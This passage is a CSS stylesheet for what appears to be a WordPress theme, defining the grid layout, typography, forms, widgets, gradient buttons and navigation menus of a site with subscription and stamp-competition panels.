  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left:15px;
  margin-bottom: 50px;
}

.entry_wrapper .content_left {
  float: left;
  width: 420px;
}

.latest-news h1 + .post {
  border-bottom: 1px solid #e6aa22;
}

.entry_wrapper .content_right {
  float: right;
  width: 250px;
  padding-left: 20px;
}

#sidebar { width: 200px; float: left; }
/* =Horizontal Rule
-------------------------------------------------------------- */
hr {
  background: #dddddd;
  border: none;
  clear: both;
  color: #dddddd;
  float: none;
  height: 1px;
  width: 100%;
}

hr.space {
  background: #ffffff;
  color: #ffffff;
}

/* =Base
-------------------------------------------------------------- */
html {
  height: 100%;
}

body {
  -moz-font-smoothing: antialiased;
  -webkit-font-smoothing: antialiased;
  color: #555555;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-smoothing: antialiased;
  line-height: 1.5em;
  text-rendering: optimizeLegibility;
}

/* =Typography
-------------------------------------------------------------- */
p {
  word-wrap: break-word;
}

i,
em,
dfn,
cite {
  font-style: italic;
}

tt,
var,
pre,
kbd,
samp,
code {
  font-family: monospace, serif;
  font-style: normal;
}

b,
strong {
  font-weight: 700;
}

pre {
  -moz-box-sizing: border-box;
  -moz-border-radius: 2px;
  -moz-box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 2px;
  -webkit-box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.2);
  -webkit-box-sizing: border-box;
  box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.2);
  box-sizing: border-box;
  background: #f4f4f4;
  border: 1px solid #aaaaaa;
  border-bottom-color: #cccccc;
  border-radius: 2px;
  height: auto;
  margin: 0;
  outline: none;
  padding: 6px 10px;
  vertical-align: middle;
  width: 100%;
  word-wrap: break-word;
  white-space: pre-wrap;
}

del {
  color: #555555;
  text-decoration: line-through;
}

ins,
dfn {
  border-bottom: 1px solid #cccccc;
}

sup,
sub,
small {
  font-size: 85%;
}

abbr,
acronym {
  font-size: 85%;
  letter-spacing: .1em;
  text-transform: uppercase;
}

a abbr,
a acronym {
  border: none;
}

dfn[title],
abbr[title],
acronym[title] {
  border-bottom: 1px solid #cccccc;
  cursor: help;
}

sup {
  vertical-align: super;
}

sub {
  vertical-align: sub;
}

/* =Responsive 12 Column Grid
    http://themeid.com/responsive-grid/
-------------------------------------------------------------- */
.grid {
  float: left;
  margin-bottom: 2.127659574468%;
  padding-top: 0;
}

.grid-right {
  float: right;
  margin-bottom: 2.127659574468%;
  padding-top: 0;
}

.col-60,
.col-140,
.col-220,
.col-300,
.col-380,
.col-460,
.col-540,
.col-620,
.col-700,
.col-780,
.col-860 {
  display: inline;
  margin-right: 2.127659574468%;
}

.col-60 {
  width: 6.382978723404%;
}

.col-140 {
  width: 14.893617021277%;
}

.col-220 {
  width: 23.404255319149%;
}

.col-300 {
  width: 31.914893617021%;
}

.col-380 {
  width: 40.425531914894%;
}

.col-460 {
  width: 48.936170212766%;
}

.col-540 {
  width: 57.446808510638%;
}

.col-620 {
  width: 65.957446808511%;
}

.col-700 {
  width: 74.468085106383%;
}

.col-780 {
  width: 82.978723404255%;
}

.col-860 {
  width: 91.489361702128%;
}

.col-940 {
  width: 100%;
}

.fit {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

/* =Visibility
-------------------------------------------------------------- */
.hidden {
  visibility: hidden;
}

.visible {
  visibility: visible;
}

.none {
  display: none;
}

.hide-desktop {
  display: none;
}

.show-desktop {
  display: block;
}

/* =Responsive Images
-------------------------------------------------------------- */
img {
  -ms-interpolation-mode: bicubic;
  border: 0;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

.ie8 img {
  height: auto;
  width: auto\9;
}

.ie8 img.size-large {
  max-width: 60%;
  width: auto;
}

/* =Responsive Videos
-------------------------------------------------------------- */
video {
  width: 100%;
  max-width: 100%;
  height: auto;
}

/* =Responsive Embeds/Objects
-------------------------------------------------------------- */
embed,
object {
  max-width: 100%;
}

svg:not(:root) {
  overflow: hidden;
}

/* =Links
-------------------------------------------------------------- */
a {
  color: #0066cc;
  font-weight: 400;
  text-decoration: none;
}

a:hover,
a:focus,
a:active {
  color: #444444;
  outline: 0;
  text-decoration: none;
}

::selection {
  background: #308CD1;
  color: #ffffff;
  text-shadow: none;
}

/* =Forms
-------------------------------------------------------------- */
#subscribe {
  background: url('img/subscribe-stamps.png') top right no-repeat;
  color: white;
  padding: 10px 165px 0px 0px;
  position: relative;
  bottom: 15px;
  left: 10px;
}
#sidebar #subscribe, .sidebar #subscribe {
background: url('img/subscribe-stamps.png') top center no-repeat;
color: #FFF;
padding: 140px 20px 0px 0px;
position: relative;
bottom: 15px;
width: 100%;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
}

#subscribe h1 {
  color: white;
  font-size: 28px;
  letter-spacing: 0;
  font-family: Tahoma, sans-serif;
  font-weight: bold;
  margin: 10px 0 0;
}
#subscribe p {
  margin-top: 10px;
  line-height: 18px;
  float: left;
  width: 100%;
}
.sml_subscribe .sml_name input,
.sml_subscribe .sml_email input {
  width: 100%;
  border: none;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}
.sml_subscribe .sml_submit {
  right: 20px;
  bottom: -16px;
}
.sml_subscribe .sml_submit input,a.button-link {
  padding: 5px 35px;
  line-height: 28px;
  background: #E6AA22;
  background: url([data-uri]…IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);
  background: -moz-linear-gradient(45deg, #FFF 1%, #E79A24 26%, #E6AA22 32%, #FAE515 79%, #FCFCFC 100%);
  background: -webkit-gradient(linear, left bottom, right top, color-stop(1%,#FFF), color-stop(26%,#E79A24), color-stop(32%,#E6AA22), color-stop(79%,#FAE515), color-stop(100%,#FCFCFC));
  background: -webkit-linear-gradient(45deg, #FFF 1%,#E79A24 26%,#E6AA22 32%,#FAE515 79%,#FCFCFC 100%);
  background: -o-linear-gradient(45deg, #FFF 1%,#E79A24 26%,#E6AA22 32%,#FAE515 79%,#FCFCFC 100%);
  background: -ms-linear-gradient(45deg, #FFF 1%,#E79A24 26%,#E6AA22 32%,#FAE515 79%,#FCFCFC 100%);
  background: linear-gradient(45deg, #FFF 1%,#E79A24 26%,#E6AA22 32%,#FAE515 79%,#FCFCFC 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e6aa22', endColorstr='#fae515',GradientType=1 );
  background-color: #E6AA22;
  -webkit-transition: all 300ms ;
  -moz-transition: all 300ms ;
  -ms-transition: all 300ms ;
  -o-transition: all 300ms ;
  transition: all 300ms ;
}
.sml_subscribe label {
  display: none;
}
#subscribe-wrapper {
  position: relative;
  background: #3fb8ee; /* Old browsers */
  /* IE9 SVG, needs conditional override of 'filter' to 'none' */
  background: url([data-uri]);
  background: -moz-radial-gradient(center, ellipse cover,  #3fb8ee 21%, #175f9b 100%); /* FF3.6+ */
  background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(21%,#3fb8ee), color-stop(100%,#175f9b)); /* Chrome,Safari4+ */
  background: -webkit-radial-gradient(center, ellipse cover,  #3fb8ee 21%,#175f9b 100%); /* Chrome10+,Safari5.1+ */
  background: -o-radial-gradient(center, ellipse cover,  #3fb8ee 21%,#175f9b 100%); /* Opera 12+ */
  background: -ms-radial-gradient(center, ellipse cover,  #3fb8ee 21%,#175f9b 100%); /* IE10+ */
  background: radial-gradient(ellipse at center,  #3fb8ee 21%,#175f9b 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3fb8ee', endColorstr='#175f9b',GradientType=1 ); /* IE6-8 fallback on horizontal gradient */
  -webkit-border-radius: 12px;
  -moz-border-radius: 12px;
  border-radius: 12px;
  margin-bottom: 15px;
}

.sidebar #subscribe-wrapper {
display: block;
float: left;
margin-top: 20px;
}

#sidebar #subscribe-wrapper {
position: relative;
background: #3FB8EE;
background: url([data-uri]…VpZ2h0PSIxMDEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);
background: -moz-radial-gradient(center, ellipse cover, #3fb8ee 21%, #175f9b 100%);
background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(21%,#3fb8ee), color-stop(100%,#175f9b));
background: -webkit-radial-gradient(center, ellipse cover, #3FB8EE 21%,#175F9B 100%);
background: -o-radial-gradient(center, ellipse cover, #3fb8ee 21%,#175f9b 100%);
background: -ms-radial-gradient(center, ellipse cover, #3fb8ee 21%,#175f9b 100%);
background: radial-gradient(ellipse at center, #3FB8EE 21%,#175F9B 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3fb8ee', endColorstr='#175f9b',GradientType=1 );
-webkit-border-radius: 12px;
-moz-border-radius: 12px;
border-radius: 12px;
margin-bottom: 15px;
display: block;
float: left;
width: 100%;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
}
#stamp-competition {
  position: relative;
  background: #3FB8EE;
  background: url([data-uri]…VpZ2h0PSIxMDEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);
  background: -moz-radial-gradient(center, ellipse cover, #3FB8EE 21%, #175F9B 100%);
  background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(21%,#3FB8EE), color-stop(100%,#175F9B));
  background: -webkit-radial-gradient(center, ellipse cover, #3FB8EE 21%,#175F9B 100%);
  background: -o-radial-gradient(center, ellipse cover, #3FB8EE 21%,#175F9B 100%);
  background: -ms-radial-gradient(center, ellipse cover, #3FB8EE 21%,#175F9B 100%);
  background: radial-gradient(ellipse at center, #3FB8EE 21%,#175F9B 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3fb8ee', endColorstr='#175f9b',GradientType=1 );
  -webkit-border-radius: 12px;
  -moz-border-radius: 12px;
  border-radius: 12px;
  float: left;
}
#competition {
  background: url('img/win.png') top right no-repeat;
  color: #FFF;
  padding: 10px 45px 0px 0px;
  position: relative;
  bottom: 15px;
  left: 10px;
}

#wrapper-advertising {
  position: relative;
  background: #093961;
  -webkit-border-radius: 12px;
  -moz-border-radius: 12px;
  border-radius: 12px;
  margin-top: 15px;
  float: left;
  width: 100%;
}
#advertising {
  background: url('img/advertising.png') top right no-repeat;
  color: #FFF;
  padding: 10px 12px 0px 0px;
  position: relative;
  bottom: 15px;
  left: 10px;
}

.single-my_contest .entry_wrapper .content_left {
float: left;
width: 100%;
}

.single-my_contest .entry_wrapper .content_right {
display: none;
}

#competition h1,
#advertising h1 {
  font-size: 33px;
  margin-top: .5em;
  color: #FFF;
  line-height: 24px;
}
#competition .sepac {
  font-weight: bold;
  font-size: 27px;
}
#competition .sepac .blue {
  color: #34617e;
}
label {
  display: inline-block;
  font-weight: 700;
  padding: 2px 0;
}

legend {
  padding: 2px 5px;
}

fieldset {
  border: 1px solid #cccccc;
  margin: 0 0 1.5em;
  padding: 1em 2em;
}

select,
input[type="text"],
input[type="password"],
input[type="email"] {
  -moz-box-sizing: border-box;
  -moz-border-radius: 2px;
  -webkit-box-sizing: border-box;
  -webkit-border-radius: 2px;
  -webkit-box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.2);
  background-color: #ffffff;
  box-sizing: border-box;
  border: 1px solid #aaaaaa;
  border-bottom-color: #cccccc;
  border-radius: 2px;
  margin: 0;
  outline: none;
  padding: 6px 8px;
  vertical-align: middle;
  width: 100%;
}

select {
  height: auto;
  width: 100%;
}

area,
textarea {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -webkit-border-radius: 2px;
  -webkit-box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.2);
  background-color: #ffffff;
  box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.2);
  box-sizing: border-box;
  border: 1px solid #aaaaaa;
  border-bottom-color: #cccccc;
  border-radius: 2px;
  height: auto;
  overflow: auto;
  margin: 0;
  outline: none;
  padding: 8px 10px;
  width: 100%;
}

input,
select {
  cursor: pointer;
}

area:focus,
input:focus,
textarea:focus {
  border: 1px solid #66ccff;
}

input[type='text'],
input[type='password'] {
  cursor: text;
}

/* =IE Forms
-------------------------------------------------------------- */
.ie7 area,
.ie7 select,
.ie7 textarea,
.ie7 input[type="text"],
.ie7 input[type="password"],
.ie7 input[type="email"] {
  width: 96%;
}

/* =IE6 Notice
-------------------------------------------------------------- */
.msie-box {
  background-color: #f9edbe;
  border: 1px solid #f0c36d;
  color: #212121;
  display: block;
  margin: 0 auto;
  max-width: 960px;
  padding: 10px;
  position: absolute;
  top: 60px;
  text-align: center;
  width: 100%;
}

.msie-box a {
  color: #212121;
}

/* =Tables
-------------------------------------------------------------- */
th,
td,
table {
  border: 1px solid #dddddd;
}

table {
  border-collapse: collapse;
  width: 100%;
}

/* =Lists
-------------------------------------------------------------- */
ul {
  list-style-type: disc;
  margin: 0;
  padding: 0;
}

ol {
  line-height: 22px;
  list-style-position: outside;
  list-style-type: decimal;
  margin: 0;
  padding: 0;
}

dt {
  font-weight: 400;
}

/* =Blockquote
-------------------------------------------------------------- */
blockquote {
  background: #f9f9f9;
  border: none;
  border-left: 4px solid #d6d6d6;
  margin: 20px;
  overflow: auto;
  padding: 0 0 10px 12px;
}

blockquote p {
  font-family: 'Georgia', 'Times New Roman', Times, serif;
  font-style: italic;
  font-size: 18px;
  line-height: 26px;
}

/* =Headings
-------------------------------------------------------------- */
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  font-weight: 700;
  line-height: 1.0em;
  word-wrap: break-word;
  font-family: 'Geneva', sans-serif;
  font-weight: 100;
  letter-spacing: -2px;
}
h5, h5 a {
  letter-spacing: -1px;
  color: #336082;
  font-weight: 700;
  margin-bottom: 0;
  line-height: 25px;
}
h1 strong {
  font-family: Tahoma, sans-serif;
  font-weight: 700;
}

h1 {
  font-size: 2em; /* = 42px */
  margin-bottom: .5em;
  margin-top: .5em;
  color: #336082;
}

h2 {
  font-size: 2.250em; /* = 36px */
  margin-bottom: .75em;
  margin-top: .75em;
}

h3 {
  font-size: 1.875em; /* = 30px */
  margin-bottom: .857em;
  margin-top: .857em;
}

h4 {
  font-size: 1.500em; /* = 24px */
  margin-bottom: 1em;
  margin-top: 1em;
}

h5 {
  font-size: 1.125em; /* = 18px */
  margin-top: 1.125em;
}

h6 {
  font-size: 1.000em; /* = 16px */
  margin-bottom: 1.285em;
  margin-top: 1.285em;
}

/* =Margins & Paddings
-------------------------------------------------------------- */
p,
hr,
dl,
pre,
form,
table,
address,
blockquote {
  margin: 1em 0;
}

th, td {
  padding: .8em;
}

caption {
  padding-bottom: .8em;
}

blockquote {
  padding: 0 1em;
}

blockquote:first-child {
  margin: .8em 0;
}

fieldset {
  margin: 1.6em 0;
  padding: 0 1em 1em;
}

legend {
  padding-left: .8em;
  padding-right: .8em;
}

legend+* {
  margin-top: 1em;
}

input,
textarea {
  padding: .3em .4em .15em;
}

select {
  padding: .1em .2em 0;
}

option {
  padding: 0 .4em;
}

dt {
  margin-bottom: .4em;
  margin-top: .8em;
}

ul {
  list-style-type: disc;
}

ol {
  list-style-type: decimal;
}

ul,
ol {
  margin: 0 1.5em 1.5em 0;
  padding-left: 2.0em;
}

li ul,
li ol {
  margin: 0;
}

form div {
  margin-bottom: .8em;
}

/* =Globals
-------------------------------------------------------------- */
#container {
  overflow: hidden;
}
#header_wrapper {
  background-color: #00629f;
  border-bottom: 3px solid #e5bb0a;
}
#wrapper {
  margin: 0px auto;
  max-width: 960px;
  clear: both;
  position: relative;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 25px;
}

.front-page #wrapper {
  background-color: transparent;
  border: none;
  margin: 20px auto 20px auto;
  padding: 0;
}

#header {
  margin: 0 auto;
  max-width: 960px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 25px;
}

#social {
  float: right;
  list-style: none;
  margin: 15px 0;
  padding-left: 0;
}
#social li {
  float: left;
  margin-left: 10px;
}
#social li a {
  padding: 10px 15px;
  background: #9eaab7;
  color: white;
  font-weight: bold;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  display: block;
}
#social li a.login {
  padding-left: 35px;
  background-image: url('img/login.png');
  background-position: 10px;
  background-repeat: no-repeat;
}
#social li a.facebook,
#social li a.twitter {
    text-indent: -9999px;
    width: 20px;
    background-repeat: no-repeat;
    padding: 10px;
    background-position: center;
}
#social li a.facebook {
    background-image: url('img/facebook-icon.png');
}
#social li a.twitter {
    background-image: url('img/icon_twitter.png');
}
#footer_box {
  background-color: #9eaab7;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 25px;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.5);
  box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.5);
  position: absolute;
  width: 97%;
}

#footer {
  margin: 0 auto;
  clear: both;
  max-width: 960px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 25px;
  position: relative;
  top: -30px;
  display: block;
  color: white;
}

#footer_wrapper {
  margin-top: 50px;
  background-color: #c2c8cc;
  border-top: 3px solid #e5bb0a;
  margin: 0;
  padding: 0;
  position: relative;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  height: 150px;
}

/* =Header
-------------------------------------------------------------- */
#logo {
  float: left;
  margin: 0;
  width: 328px;
  margin-top: 30px;
  margin-bottom: 30px;
}

.site-name {
  display: block;
  font-size: 2.063em; /* = 33px */
  line-height: 1.0em;
  padding-top: 20px;
}

.site-name a {
  color: #333333;
  font-weight: 700;
}

.site-description {
  color: #afafaf;
  display: block;
  font-size: 0.875em; /* = 14px */
  margin: 10px 0;
}

/* =Content
-------------------------------------------------------------- */
#content {
  margin-top: 40px;
  margin-bottom: 20px;
}

#content-full {
  margin-top: 40px;
  margin-bottom: 50px;
}

#content-blog {
  margin-top: 40px;
  margin-bottom: 20px;
}

#content-images {
  margin-bottom: 20px;
}

#content-search {
  margin-bottom: 20px;
  margin-top: 20px;
}

#content-archive {
  margin-top: 40px;
  margin-bottom: 20px;
}

#content-sitemap {
  margin-top: 40px;
  margin-bottom: 20px;
}

#content-sitemap a {
  font-size: 12px;
}

#content .sticky {
  clear: both;
}

#content .sticky p {
}

/* =Templates (Landing Page)
-------------------------------------------------------------- */
.page-template-landing-page-php .menu,
.page-template-landing-page-php .top-menu,
.page-template-landing-page-php .main-nav,
.page-template-landing-page-php .footer-menu,
.page-template-landing-page-php .sub-header-menu {
  display: none;
}
#body_wrapper {
  background: #fff;
}
/* =Author Meta (Author's Box)
-------------------------------------------------------------- */
#author-meta {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  background: #f9f9f9;
  border: 1px solid #d6d6d6;
  border-radius: 4px;
  clear: both;
  display: block;
  margin: 30px 0 40px 0;
  padding: 10px;
  overflow: hidden;
}

#author-meta img {
  float: left;
  padding: 10px 15px 0 5px;
}

#author-meta p {
  margin: 0;
  padding: 5px;
}

#author-meta .about-author {
  font-weight: 700;
  margin: 10px 0 0 0;
}

/* =Featured Content
-------------------------------------------------------------- */
#featured {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  background-color: #ffffff;
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  padding-bottom: 40px;
  width: 99.893617021277%;
}

#featured p {
  font-size: 18px;
  font-weight: 200;
  line-height: 27px;
  padding: 0 40px 0 40px;
  text-align: center;
}

#featured-image {
  margin: 40px 0 0 0;
}

#featured-image .fluid-width-video-wrapper {
  margin-left: -20px;
}

.featured-image img {
  margin-top: 44px;
}

/* =Post
-------------------------------------------------------------- */
.comments-link {
  font-size: 12px;
}

#cancel-comment-reply-link {
  color: #990000;
}

.post-data {
  clear: both;
  font-size: 12px;
  font-weight: 700;
  margin-top: 20px;
}

.post, .status-publish {
border-bottom: 1px solid #CCC;
}

.post-data a {
  color: #111111;
}

.post-entry {
  clear: both;
}

.post-meta {
  clear: both;
  color: #9f9f9f;
  font-size: 12px;
  margin-bottom: 10px;
}

.post-edit {
  clear: both;
  display: block;
  font-size: 12px;
  margin: 1.5em 0;
}

.post-search-terms {
  clear: both;
}

.post p.date {
  font-size: 12px;
  color: #666;
  font-style: italic;
  margin: 0;
}


.read-more {
  clear: both;
  font-weight: 700;
}

.attachment-entry {
  clear: both;
  text-align: center;
}

/* =bbPress
    bbPress has its own breadcrumb lists
-------------------------------------------------------------- */
.bbPress .breadcrumb-list {
  display: none;
}

/* =Symbols
-------------------------------------------------------------- */
.ellipsis {
  color: #aaaaaa;
  font-size: 18px;
  margin-left: 5px;
}

.form-allowed-tags {
  display: none;
  font-size: 10px;
}

/* =Widgets
-------------------------------------------------------------- */

.widget-wrapper {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  background-color: none;
  border: 0px solid #e5e5e5;
  border-radius: 0px;
  margin: 0 0 20px;
  padding: 0px;
}

.widget_nav_menu {  margin: 0; padding: 10px!important; -moz-border-radius: 4px; border: 0px solid #e5e5e5; padding: 0px; float: left; display: block; width: 100%; position: relative; background: #093961!important; text-align: center; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.widget_nav_menu  .widget-title {
font-size: 33px;
margin-top: .5em;
color: #FFF;
line-height: 24px;
word-wrap: break-word;
font-family: 'Geneva', sans-serif;
font-weight: 100;
letter-spacing: -2px;
}
.menu-widget { margin: 0; -moz-border-radius: 4px; border: 0px solid #e5e5e5; padding: 0px; float: left; display: block; width: 100%; position: relative;} 
.menu-widget li { list-style: none; margin: 0; padding: 5px; margin-bottom: 10px; background: #34516B; border-radius: 8px; -webkit-border-radius: 8px; -moz-border-radius: 8px; } 
.menu-widget li.current-menu-item { padding: 5px; display: block; width: 100%; margin-bottom: 10px;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
background: #e6aa22; /* Old browsers */
/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(45deg,  #ffffff 1%, #e79a24 26%, #e6aa22 32%, #fae515 79%, #fcfcfc 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left bottom, right top, color-stop(1%,#ffffff), color-stop(26%,#e79a24), color-stop(32%,#e6aa22), color-stop(79%,#fae515), color-stop(100%,#fcfcfc)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(45deg,  #ffffff 1%,#e79a24 26%,#e6aa22 32%,#fae515 79%,#fcfcfc 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(45deg,  #ffffff 1%,#e79a24 26%,#e6aa22 32%,#fae515 79%,#fcfcfc 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(45deg,  #ffffff 1%,#e79a24 26%,#e6aa22 32%,#fae515 79%,#fcfcfc 100%); /* IE10+ */
background: linear-gradient(45deg,  #ffffff 1%,#e79a24 26%,#e6aa22 32%,#fae515 79%,#fcfcfc 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e6aa22', endColorstr='#fae515',GradientType=1 ); /* IE6-8 fallback on horizontal gradient */
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
background-color: #e6aa22; /* Old browsers */
border-radius: 8px; 
}
.menu-widget a { 
color: #FFF;
cursor: pointer;
display: block;
font-size: 13px;
font-weight: 700;
margin: 0;
position: relative;
text-decoration: none;
text-shadow: 0 -1px 0 #000;
white-space: nowrap;
text-transform: capitalize;
}
.menu-widget a:hover { 
color: #e6aa22;
}

.widget-wrapper select,
.widget-wrapper input[type="text"],
.widget-wrapper input[type="password"],
.widget-wrapper  input[type="email"] {
width: 75%;
}


#widgets {
  margin-top: 40px;
}

#widgets a {
  display: inline-block;
  margin: 0;
  padding: 0;
  text-decoration: none;
}

#widgets form {
  margin: 0;
}

#widgets ul,
#widgets ol {
  padding: 0 0 0 20px;
}

#widgets ul li a {
  display: inline;
  text-decoration: none;
}

#widgets .widget-title img {
  float: right;
  height: 11px;
  position: relative;
  top: 4px;
  width: 11px;
}

#widgets .rss-date {
  line-height: 18px;
  padding: 6px 12px;
}

#widgets .rssSummary {
  padding: 10px;
}

#widgets cite {
  font-style: normal;
  line-height: 18px;
  padding: 6px 12px;
}

#widgets .tagcloud,
#widgets .textwidget {
  display: block;
  line-height: 1.5em;
  margin: 0;
  word-wrap: break-word;
}

#widgets .textwidget a {
  display: inline;
}

#widgets ul .children {
  padding: 0 0 0 10px;
}

#widgets .author {
  font-weight: 700;
  padding-top: 4px;
}

.widget_archive select, #cat {
  display: block;
  margin: 0 15px 0 0;
}

#colophon-widget ul {
}

.colophon-widget {
  background: none;
  min-height: 0;
}

.colophon-widget select,
.colophon-widget input[type="text"],
.colophon-widget input[type="password"],
.colophon-widget input[type="email"] {
  width: 100%;
}

#top-widget {
}

.top-widget {
  background: none;
  border: none;
  clear: right;
  float: right;
  min-height: 0;
  padding: 0 3px 0 0;
  text-align: right;
  width: 45%;
}

.top-widget ul {
  padding: 0;
}

.top-widget select,
.top-widget input[type="text"],
.top-widget input[type="password"],
.top-widget input[type="email"] {
  width: auto;
}

.top-widget #searchform {
  margin: 0;
}

/* =Titles
-------------------------------------------------------------- */
.featured-title {
  font-size: 60px;
  letter-spacing: -1px;
  margin: 0;
  padding-top: 40px;
  text-align: center;
}

.featured-subtitle {
  padding: 0 10px;
  text-align: center;
}

.widget-title,
.widget-title-home h3 {
  display: block;
  font-size: 24px;
  font-weight: 700;
  line-height: 23px;
  margin: 0;
  padding: 0 0 20px 0;
  text-align: left;
}

.top-widget .widget-title {
  font-size: 14px;
  padding: 0;
  text-align: right;
}

.widget-title a {
  border-bottom: none;
  padding: 0 !important;
}

.title-404 {
  color: #993333;
}

/* =404 Page 
-------------------------------------------------------------- */
.error404 select,
.error404 input[type="text"],
.error404 input[type="password"],
.error404 input[type="email"] {
  width: auto;
}

/* =Top Menu
-------------------------------------------------------------- */
.top-menu {
  float: right;
  margin: 10px 0;
  padding: 0;
}

.top-menu li {
  display: inline;
  list-style-type: none;
}

.top-menu li a {
  border-left: 1px solid #cccccc;
  color: #333333;
  font-size: 11px;
  padding: 0 4px 0 8px;
}

.top-menu > li:first-child > a {
  border-left: none;
}

.top-menu li a:hover {
  color: #333333;
}

/* =Header Menu (Primary)
-------------------------------------------------------------- */
.menu {
  background-color: #34516b;
  clear: both;
  margin: 0 auto;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.main-nav {
  clear: both;
  position: relative;
}

.menu,
.menu ul {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.menu li {
  border: 0;
  display: table-cell;
  width: auto;
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 5;
  text-align: center;
}

.menu li:hover {
  white-space: normal;
  z-index: 10000;
}

.menu li li {
  float: none;
}

.menu ul {
  left: 0;
  position: absolute;
  top: 0;
  visibility: hidden;
  z-index: 10;
}

.menu li:hover > ul {
  top: 100%;
  visibility: visible;
}

.menu li li:hover > ul {
  left: 100%;
  top: 0;
}

.menu:after,
.menu ul:after {
  clear: both;
  content: '.';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}

.menu,
.menu ul {
  min-height: 0;
}

.menu ul,
.menu ul ul {
  margin: 0;
  padding: 0;
}

.menu ul li a:hover,
.menu li li a:hover {
  color: #484848;
  text-decoration: none;
}

.menu ul {
  margin-top: 1px;
  min-width: 15em;
  width: auto;
}

.menu a {
  color: #ffffff;
  cursor: pointer;
  display: block;
  font-size: 13px;
  font-weight: 700;
  height: 45px;
  line-height: 45px;
  margin: 0;
  padding: 0 0.9em;
  position: relative;
  text-decoration: none;
  text-shadow: 0 -1px 0 #000000;
  white-space: nowrap;
}

.menu a:hover {
  color: #e6aa22;
}

ul.menu > li:hover {
  color: #ffffff;
}
@media screen and (min-width: 940px) {
}
@media screen and (max-width: 940px) and (min-width: 651px) {

  #sidebar { width: 25%; }
  
  #current_members {
    width: 100%;

  }
  .entry_wrapper .content_right {
    float: left;
    width: 320px;
  }
  .entry_wrapper {
    width: 74%;
  }
  .menu a {
    font-size: 11px;
    font-weight: 500;
    padding: 0 4px;
  }

}
@media screen and (min-width: 650px) {

  .show-small { display: none!important; }

  .show-large { display: block; }

  .menu .current_page_item a,
  .menu .current-menu-item a {
    height: 28px;
    margin: 8px 12px;
    line-height: 28px;
    background: #e6aa22; /* Old browsers */
    /* IE9 SVG, needs conditional override of 'filter' to 'none' */
    background: url([data-uri]);
    background: -moz-linear-gradient(45deg,  #ffffff 1%, #e79a24 26%, #e6aa22 32%, #fae515 79%, #fcfcfc 100%); /* FF3.6+ */
